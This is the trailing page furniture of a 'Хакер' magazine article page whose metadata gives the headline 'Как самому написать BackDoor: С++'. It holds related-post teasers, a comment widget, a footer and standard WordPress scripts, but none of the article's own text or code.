			<h3 class="entry-title"><a href="https://xakep.ru/2001/01/25/11810/" >HTML Converter</a></h3>			<div class="bdaia-post-excerpt">Привет, кул-хацкерская братия! Как хакается? Не очень? А чего вдруг? Лень в online инфу чи&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">25.01.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 1&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li><li class="bdaia-posts-grid-post post-item post-id post post-3273 type-post status-publish format-standard hentry category-site tag-vzlom tag-software tag-articles">
	<div class="bdaia-posts-grid-post-inner">
				<div class="bdayh-post-header">
			<h3 class="entry-title"><a href="https://xakep.ru/2001/05/10/12573/" >Система удаленного администрирования на Delphi #2</a></h3>			<div class="bdaia-post-excerpt">Если Вы прочитали и все сделали, как было сказано в первой части, то у Вас должен быть уже&#8230;</div>			<div class="bbd-post-cat">
				<div class="bbd-post-cat-content">
					<div class="bdayh-post-meta-date">
						<span class="bdayh-date">10.05.2001</span>					</div>
					<span class="bdayh-post-meta-time-read"><span class='bdaia-io bdaia-io-clock'></span> 49&nbsp;мин на чтение</span>
				</div>
			</div>
		</div>
	</div>
</li></ul>
    <div class="bdayh-clearfix"></div>
  </div>

  <script>
    jQuery(document).ready(function(){
      $ralated_content     = jQuery( "#bdaia-ralated-posts .bdaia-ralated-content" );
      $ralated_li          = jQuery( "#bdaia-ralated-posts .bdaia-ralated-posts-head ul li" );
      $ralated_li.on('click', function(){
        $ralated_li.removeClass( "active" );
        jQuery(this).addClass("active");
        $ralated_content.hide();
        var activeTab = jQuery(this).find( "a" ).attr( "href" );
        jQuery(activeTab).fadeIn( "fast" );
        return false;
      });
      $ralated_li.first().click();
    });
  </script>
</section><div class=bdayh-clearfix></div>
<span style="display: none;" itemprop="author" itemscope="" itemtype="https://schema.org/Person">
	<meta itemprop="name" content="Журнал «Хакер»">
</span>
<meta itemprop="interactionCount" content="UserComments:1">
<meta itemprop="datePublished" content="2001-10-10T19:12:48+00:00">
<meta itemprop="dateModified" content="2001-10-10T19:12:48+00:00">
<meta itemscope="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://xakep.ru/2001/10/10/13713/">
<span style="display: none;" itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
	<span style="display: none;" itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://xakep.ru/wp-content/uploads/2018/09/x-new_6.png">
	</span>
	<meta itemprop="name" content="Хакер">
</span>
<meta itemprop="headline " content="Как самому написать BackDoor: С++">
<span style="display: none;" itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
	<meta itemprop="url" content="https://xakep.ru/wp-content/uploads/2016/09/xakep_logo_big.png">
	<meta itemprop="width" content="800">
	<meta itemprop="height" content="300">
</span></article><li id="block-2" class="widget-odd widget-last widget-first widget-1 widget widget_block"><style type="text/css">
    .before-comments-telegram-container {
      background-color: #0693e3;
      color: white;
      padding: 2rem;
    }
    .before-comments-telegram-container-icon {
      float: left;
      max-width: 8rem;
      max-height: 8rem;
      border-radius: 24px;
    }
    .before-comments-telegram-container-text {
      margin-left: 6rem;
    }
    .before-comments-telegram-container-text > p {
      margin-bottom: 0.5rem;
    }
    .before-comments-telegram-container-text > p > a {
      display: inline-block;
      background-color: white;
      padding: 0.4rem 1rem;
      font-size: larger;
    }
    .before-comments-telegram-container-text > a > h4{
      margin-top: 0;
      font-weight: bold;
      color: white;
    }
    .before-comments-telegram-container-cf {
      display: block;
      clear: both;
    }

  </style>
  <div class="before-comments-telegram-container">
    <div class="before-comments-telegram-container-icon">
      <img decoding="async" src="https://static.xakep.ru/assets/tlg-up-01.png">
    </div>
    <div class="before-comments-telegram-container-text">
      <a href="https://t.me/xakep_ru">
        <h4>Подпишись на наc в Telegram!</h4>
      </a>
      <p>Только важные новости и лучшие статьи</p>
      <p>
        <a href="https://t.me/xakep_ru">Подписаться</a>
      </p>
    </div>
    <div class="before-comments-telegram-container-cf"></div>
  </div></li>
<div class='bdaia-load-comments-btn'><a href="https://xakep.ru/2001/10/10/13713/#comments">1 комментарий</a></div>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://xakep.ru/login/?redirect_to=https%3A%2F%2Fxakep.ru%2F2001%2F10%2F10%2F13713%2F"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://xakep.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option
                                                value="all_comment" >новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="7cfa594bf1" /><input type="hidden" name="_wp_http_referer" value="/2001/10/10/13713/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                </div>
                </div>
                            <div class="wpd-login-to-comment">Пожалуйста, войдите, чтобы прокомментировать</div>
                                </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="1">
                        <span class='wpdtc' title='1'>1</span> Комментарий                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked "
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked "
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting ">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination" style='display:none;'>
                                                    <div class="wpd-load-more-submit-wrap">
                                <button name="submit" data-lastparentid="0"
                                        class="wpd-load-more-submit wpd-loaded wpd-prim-button">
                                    Загрузить ещё комментарии                                </button>
                            </div>
                            <span id="wpdiscuzHasMoreComments" data-is_show_load_more="0"></span>
                                                </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    </div>

      </div>
</div>
						</div>
						                        			                        <div class="bdaia-footer">
	                        
		                        	                        <div class="bdaia-footer-area" style ="background-color:#23282D;">
		                        <div class="bd-container" style="font-size:13px">

															<div class=footer-col-two>
															  <div class=footer-widget-inner>
															         Вопросы по&nbsp;материалам и подписке: <a href="mailto:support@glc.ru">support@glc.ru</a>
															    <br/>Отдел рекламы и&nbsp;спецпроектов: <a href="mailto:yakovleva.a@glc.ru">yakovleva.a@glc.ru</a>
															    <br/>Контент&nbsp;<strong>18+</strong>
                                  <br/><br/>
                                  <div style="font-size:95%"><a href=https://qrator.net/ru/ target=_blank rel=nofollow><img src="https://xakep.ru/wp-content/themes/woohoo/images/curator-logo.svg" width=100 alt=Qrator style="float:left;margin: 0 10px 0 0" /></a> Сайт защищен Qrator&nbsp;—<br/>самой забойной защитой от&nbsp;DDoS в&nbsp;мире</div>
															  </div>
															  <div class=footer-widget-inner style="text-align:right">
															         <a href="https://xakep.ru/about-magazine/">Подписка для физлиц</a>
                                  <br/><a href="https://xakep.shop/corporate">Подписка для юрлиц</a>
															    <br/><a href="https://xakep.shop/advert">Реклама на «Хакере»</a>
                                  <!-- <br/><a href="/offer/">Авторский договор</a> -->
															    <br/><a href="/contact/">Контакты</a>
                                  															  </div>
															</div>

		                        </div>
	                        </div>
                        </div><!--.bdaia-footer/-->
                    </div>
                </div>
            </div><!-- #page/-->
        </div><!-- .page-outer/-->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woohoo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div>
<script>
    </script><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/widget-ajax.js" id="woohoo-wboxs-ajax-js-js"></script>
<script type="text/javascript" id="woohoo-post-like-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","nonce":"c7a757d3a2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/post-like.js" id="woohoo-post-like-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/framework/shorty/js/blocks.js" id="woohoo_blocks_ajax_js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xakep.ru/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/matchMedia.js" id="woohoo-match-media-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/matchMedia.addListener.js" id="woohoo-match-media-add-listener-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/jquery.placeholder.js" id="woohoo-placeholder-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/theia-sticky.js" id="woohoo-theia-sticky-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/enquire.min.js" id="woohoo-enquire-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-content/themes/woohoo/js/min.js" id="woohoo-min-js"></script>
<script type="text/javascript" id="woohoo-main-js-extra">
/* <![CDATA[ */
var bd = "{\"is_singular\":true,\"bd_lazyload\":false,\"mobile_topmenu\":false,\"sticky_sidebar\":false,\"post_reading_position_indicator\":\"1\"}";
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://xakep.ru/wp-content/themes/woohoo/js/main.js" id="woohoo-main-js"></script>
<script type="text/javascript" src="https://xakep.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"10","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"95a2ce14874d444647baa643165aaf19","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"600","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"0","bubbleLocation":"content_left","firstLoadWithAjax":"1","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"6LddLaYZAAAAAKCc3QwxZAcV2RLOhR09NcYPSlZH","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"1","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"0","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"529530880","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 505MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"<div class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\">\r\n    <div class=\"wmu-preview-remove\">\r\n        <img class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\">\r\n        <div class=\"wmu-file-name\">[PREVIEW_FILENAME]<\/div>\r\n        <!--        <div class=\"wmu-delete\">\u00a0<\/div>-->\r\n    <\/div>\r\n<\/div>\r\n","isUserRated":"0","version":"7.6.43","wc_post_id":"4145","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https:\/\/xakep.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/xakep.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"021b88de84","is_rate_editable":"0","menu_icon":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/xakep.ru\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
